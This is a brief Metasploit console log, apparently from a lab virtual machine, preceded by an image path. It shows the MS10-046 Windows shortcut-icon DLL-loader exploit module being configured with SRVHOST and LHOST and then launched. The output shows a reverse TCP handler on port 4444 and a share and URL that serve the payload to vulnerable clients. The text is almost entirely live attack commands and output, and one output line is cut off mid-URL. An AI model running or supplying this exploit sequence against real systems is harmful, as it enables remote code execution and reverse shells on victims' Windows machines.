 msf exploit(ms10_046_shortcut_icon_dllloader) > set SRVHOST 10.0.2.15
SRVHOST => 10.0.2.15
msf exploit(ms10_046_shortcut_icon_dllloader) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Send vulnerable clients to \\10.0.2.15\cHHvg\.
[*] Or, get clients to save and render the icon of http://<your host>/<any
[*] Using URL: http://10.0.2.15:80/
[*] Server started.